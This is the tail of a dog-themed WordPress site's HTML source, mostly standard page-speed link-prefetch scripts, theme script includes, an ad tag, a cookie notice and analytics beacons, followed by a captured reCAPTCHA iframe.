"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://dogsaholic.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dogsaholic.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dogsaholic.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://dogsaholic.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7681034087578164" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://dogsaholic.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://dogsaholic.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://dogsaholic.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://dogsaholic.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="No" style="background-color: #00a99d">No</button><button data-link-url="https://dogsaholic.com/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy policy" style="background-color: #00a99d">Privacy policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><div class="wpautoterms-footer"><p>
		<a href="https://dogsaholic.com/wpautoterms/privacy-policy/">Privacy Policy</a><span class="separator"> - </span><a href="https://dogsaholic.com/wpautoterms/terms-and-conditions/">Terms and Conditions</a></p>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c5776a8729f45df92cceb2a99d734fe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ocuwYArZo3GGuXWpFK1Xmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769129958032');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>